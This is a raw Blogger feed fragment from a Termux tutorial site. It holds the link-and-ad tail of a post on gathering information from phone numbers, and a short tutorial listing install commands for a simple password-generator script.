[]).push({});\n\u003C\/script\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: arial; font-size: large;\"\u003E\u003Cb\u003EInformation gathering from phone number in pdf version\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EClick Here\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; Click Here\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u0026nbsp;\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/rebrand.ly\/noobhackers\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/rebrand.ly\/noobhackers\" rel=\"\" target=\"_blank\"\u003EWatch now\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EFollow this carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPlease don't skip the video ...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\n\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003ELink for Script\/Tool\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\"\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/information-gathering-from-number.html\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/information-gathering-from-number.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlbBV-XnLBpL_-wDt3qERvKetTFa5G1BMWIetX-GQtZqEQdkg8J8tnqOtKbbjo6McJxHMBIBq3G4WHzB_qQihinDd0zbv_PdeRGLusXw8rDCB9Ljh-h0KgqWSC1_7Hsfx1i2S8awXMZc\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/7035359424384536200\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/09\/information-gathering-from-phone-number.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/7035359424384536200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/7035359424384536200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/09\/information-gathering-from-phone-number.html","title":"Information gathering from phone number"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEfqbEf_-nJR1OANEep2iRThboKITdTTXmCQyEBdd94dSmJD3psdp_cXbrjsbTKUnZ-cgdTzn0Xlb8jmjLeae8bPjf6wcT1Tx8G1twKCFSTd0SNxVBkAIvlSyualPtydvllJyPeJ8NEa4\/s72-c\/annna.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-8135206530828068663"},"published":{"$t":"2020-07-29T17:09:00.002+05:30"},"updated":{"$t":"2020-12-03T17:23:38.773+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android applications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"others"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"password generating tool for termux"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cu\u003Epassword generating tool for termux\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;\u003C\/u\u003E-\u003C\/b\u003E\u0026nbsp;Hi guys if you are searching for password generating tool for termux\u0026nbsp;and searching for the best article to get the best explanation about\u0026nbsp;password generating tool for termux. Then you are in the right place.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/07\/password-generating-tool-for-termux.html\" target=\"_blank\"\u003Epassword generating tool for termux\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". By this article, you can get a lot of about\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003Epassword generator\u003C\/b\u003E\u003Cb\u003E, strong password tool, p-gen tool termux\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSD-yjINl6rmd8fcYUwUPKk9mNNneabN5F1FLYjV_KlBIyuUUgbBUxXutpviv1WztCmVb4Kn43XHYekWeKkZw4wyoU5hyphenhyphenwgzDBVsz55hnb2LTa3w0D5ksyImb1-ubozBD6qArVbzJCJ5Q\/s400\/password+generating+tool+for+termux.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSD-yjINl6rmd8fcYUwUPKk9mNNneabN5F1FLYjV_KlBIyuUUgbBUxXutpviv1WztCmVb4Kn43XHYekWeKkZw4wyoU5hyphenhyphenwgzDBVsz55hnb2LTa3w0D5ksyImb1-ubozBD6qArVbzJCJ5Q\/s320\/password+generating+tool+for+termux.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: arial; font-size: small;\"\u003Epassword generating tool for termux\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\n\u003C!--linkads--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch2 style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\n\u003Cb\u003Epassword generating tool for termux\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EHello, guys I am back with another amazing post, so today we will going to know about how to create a strong and unguessable password for security in termux without root so guys here we will going to use the n tool of noob hackers (us) so, let's get started.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E#Follow Below Steps\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nSo guys first, make sure you have been updated your Termux app if it's not then please update.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOpen Termux app and apply these commands\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E$\u003C\/b\u003E apt-get update -y\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E$\u003C\/b\u003E apt-get upgrade -y\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E$\u003C\/b\u003E pkg install python -y\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E$\u003C\/b\u003E pkg install python2 -y\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E$\u003C\/b\u003E pkg install git -y\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E$\u003C\/b\u003E pip install requests\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E$\u003C\/b\u003E pip install random\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E$\u003C\/b\u003E ls\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E$\u003C\/b\u003E git clone \u003Ca href=\"https:\/\/github.com\/noob-hackers\/p-gen\"\u003E\u003Cb\u003Ehttps:\/\/github.com\/noob-hackers\/p-gen\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E$\u003C\/b\u003E ls\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E$\u003C\/b\u003E cd p-gen\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E$\u003C\/b\u003E ls\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E$\u003C\/b\u003E python p-gen.py\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eex:-\u003C\/span\u003E\u003C\/b\u003E Enter The Length Of The Password\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;arial\u0026quot;; font-size: large;\"\u003E\u003Cb\u003Epassword generating tool for termux\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;in pdf verison\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/7HZGwARJ#6BMPqRkp_nJj4S-CCjTsgJjtDNyWWOCnTTb5ejub-fc\" target=\"_blank\"\u003EClick Here\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; \u003Ca href=\"https:\/\/mega.nz\/file\/STI0yIqK#yqPU-dagoWogW86v19oLhrqUKGEK-aROtsEVcjr7mSk\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/bHZSSKyD#r9JQP6XXnvkb0gkoLapRBa36_FynOthiWzVduzBWb7o\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/ufRSgQLT#RzXyNhT6OGiLUKJxx03R7yQVtEMf_9jp4B-8gb46i6Y\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/jTIWgQAC#l1Fb2-6noL6K4Q29ZTTXv5KiEBMAH3wP5Lkf95XgjtY\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u0026nbsp;\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/rebrand.ly\/noobhackers\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe height=\"380\" src=\"https:\/\/drive.google.com\/file\/d\/1s4zz6nun5fhvABmcEsISOqkU1O8cxdpS\/preview\" width=\"650\"\u003E\u003C\/iframe\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: 